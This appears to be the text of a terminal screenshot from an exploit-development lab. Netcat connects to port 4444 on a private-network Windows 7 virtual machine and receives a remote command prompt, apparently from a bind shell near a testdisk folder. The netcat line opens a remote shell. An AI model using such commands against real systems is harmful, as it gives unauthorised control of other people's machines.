 exploitdev — nc 172.16.96.130 4444 -vvvv — 80×24
[wesleys-MBP:exploitdev wesley$ nc 172.16.96.130 4444 -vvvv ]
found 0 associations
found 1 connections:
     1: flags=82<CONNECTED,PREFERRED>
        outif vmnet8
        src 172.16.96.1 port 58277
        dst 172.16.96.130 port 4444
        rank info not available
        TCP aux info available

Connection to 172.16.96.130 port 4444 [tcp/krb524] succeeded!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\wesley\Desktop\testdisk\testdisk-6.14.win\testdisk-6.14>